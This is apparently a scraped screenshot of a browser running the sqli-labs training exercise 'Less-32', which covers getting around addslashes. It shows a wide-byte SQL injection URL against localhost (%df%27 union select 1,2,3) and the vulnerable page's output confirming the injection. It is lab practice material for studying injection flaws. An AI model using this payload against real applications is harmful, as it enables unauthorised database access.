 4:50
Penetration Suite
Less-32 **Bypass addslash...
127.0.0.1/sql/Less-32/?id=-1%df%27%20union%20select%201,2,3--+
搜索
JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c322c332d2d20